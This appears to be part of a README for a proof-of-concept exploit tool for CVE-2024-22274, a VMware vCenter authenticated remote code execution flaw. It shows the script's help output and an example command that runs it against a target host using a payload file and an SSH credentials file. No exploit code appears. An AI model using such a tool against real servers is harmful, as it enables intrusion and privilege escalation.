 └─$ python3 CVE-2024-22274-RCE.py -h
VMware-vCenter
Author: l0n3m4n | vCenter RCE: CVE-2024-22274 | PoC: @mbadanoiu
usage: CVE-2024-22274-RCE.py [-h] -t TARGET [-P PORT] -p PAYLOAD [-c CONFIG]
Privileges Escalation: Authenticated Remote Code Execution in VMware vCenter Server
options:
-h, --help show this help message and exit
-t TARGET, --target TARGET
Target Host address to connect to
-P PORT, --port PORT Port number (default: 22)
-p PAYLOAD, --payload PAYLOAD
File containing the base64-encoded payload
-c CONFIG, --config CONFIG
File containing SSH credentials (default: vCenter_creds.txt)
Exploit usage: python3 CVE-2024-22274-RCE.py -t 192.168.1.100 -P 22 -p payload.txt -c vCenter_creds.txt